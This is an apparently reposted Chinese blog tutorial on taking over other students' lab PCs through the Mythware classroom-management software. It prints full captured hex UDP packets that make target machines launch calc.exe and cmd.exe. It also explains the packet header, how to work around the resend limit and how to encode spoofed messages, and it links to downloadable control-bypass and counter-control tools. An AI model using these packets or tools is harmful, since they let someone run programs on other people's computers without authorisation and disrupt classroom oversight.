


大概是去年,有看到CSDN上面几位大佬提到过,抓数据包来用极域去反控制其他机房的学生电脑,但是写的其实还是不是太详细,有代码,我当时也没看懂,最近无聊就重新实操了一下,在这过程还发现了不少坑。
文章末尾奉上脱控与反控
首先老样子介绍一下软件:软件是极域电子教室V6.0 2016豪华版,具体版本号我没去看,现在学校机房大多数用的都是这个版本。
首先打开Wireshark来抓包看看:
不难发现,教师端的机器一直在朝224.50.50.42这个地址发送数据包,其中含义我们也不清楚,后来在网上找到了一篇网站是介绍这个极域电子教室工作流程的

接着我们来给学生机器执行一条远程命令试试,然后停止抓包

因为我们是针对一个机器来执行命令的,所以找到目标机器的IP地址:192.168.3.2,可以在Wireshark下面看到请求的执行文件名,前面还有一堆含义未知的数据,另外:数据包的长度建议只多不少,不然消息无法发送出去

我们去把十六进制数据复制下来,得到这些数据:
444d4f43000001006e03000053ca6c1aee108e419f4972f36d109c69204e0000c0a803fe610300006103000000020000000000000f0000000100000043003a005c00570069006e0064006f00770073005c00730079007300740065006d00330032005c00430041004c0043002e0045005800450000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000
数据包很长,但是无用的数据也很多,上面是打开计算器的数据包,接下来再抓一下打开CMD的数据包:444d4f43000001006e030000a53fbfe91d62404cb156c44f90b18441204e0000c0a803fe610300006103000000020000000000000f0000000100000043003a005c00570069006e0064006f00770073005c00730079007300740065006d00330032005c0063006d0064002e00650078006500000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000
两段数据包有点相似,经过多次抓包实验发现,得出一个结论,前面的:
444d4f43000001009e030000dc79fabb169ec04ca009db380f7f34ee204e0000c0a803fe9103000091030000000800000000000005000000
这一段很有可能就是固定不变的值,起码DMOC这段十六进制是不变的,后期发现,相同数据包在一分钟之内只能发送一次,后面我没有去改代码,应该是dmoc后面随机几个字符,就可以实现了,有大佬有能力可以试试,这些都是猜测,如果说的不对也不要怪我哈
到这里还没有完,因为还有一个发送消息的数据包,我们发一条消息给目标计算机:
发送过去之后,我们来查看数据包:
可以看到,前面一堆数据之后,出现了我们发送的信息(604F7D59),这边就踩了不少坑,之前以为是十六进制,想着转成十六进制带进去就行了,结果发出来是乱码的,于是把汉字用各种编码试了一便,最后发现,
是Unicode编码打乱顺序以后再发送的,解码是学生端那边的事情:
可以看到“你好”这两个汉字转出来的Unicode编码是:\u4f60\u597d
处理一下就是:4f60597d,仔细观察,是把这一段分成了两部分,四个为一组,把最后两个和第一二个位置调换,如果我们直接按照转换的4f60597d发送,客户端接收到的就是乱码,我们把乱码拿到Unicode这里重新转换一次,就是我们Wireshark里面的排序方式,说的有点乱,具体是什么样子我也记不清了,可以自己试试
既然知道了排序方法,就来处理一下,但是我只处理了中文,对英文数字没做处理
处理一下:
最后我们把这些得到的数据组合起来,用UDP方法发送出去就可以了(所有的命令一分钟内貌似只能执行一次,需要多次执行可能要随机UDP包数据的开头部分,这个我没做,大佬可以试试看)
脱控如下:
反控效果如下: 虽然写着无需教师端,但是教师端是要在线且要发送消息的IP连上教师机才可以文章来源:https://www.toymoban.com/news/detail-447664.html
虽然写着无需教师端,但是教师端是要在线且要发送消息的IP连上教师机才可以文章来源:https://www.toymoban.com/news/detail-447664.html
反控:https://mangguozy.lanzouj.com/iYCVB025lp1a
脱控:https://mangguozy.lanzouj.com/iBsGA025lopi文章来源地址https://www.toymoban.com/news/detail-447664.html
到了这里,关于无需教师端极域电子教室的反控制实现的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!